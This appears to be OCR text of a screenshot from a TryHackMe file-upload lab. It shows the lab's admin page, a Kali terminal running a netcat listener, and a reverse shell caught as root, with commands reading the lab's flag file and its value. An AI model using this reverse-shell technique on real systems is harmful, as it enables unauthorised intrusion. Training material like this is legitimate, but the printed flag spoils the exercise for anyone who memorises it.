 jewel.uploadvulns.thm/admin
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Page
As a reminder: use this form to activate modules from the /modules directory.
../content/LED.jpg
rob@kali-air: ~
rob@kali-air: ~ 80x13
(rob㉿kali-air)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.122.136] 34682
whoami
root
ls /var/www/
flag.txt
html
cat /var/www/flag.txt
THM{NzRlYTUwNTIzODMwMWZhMzBiY2JlZWU2}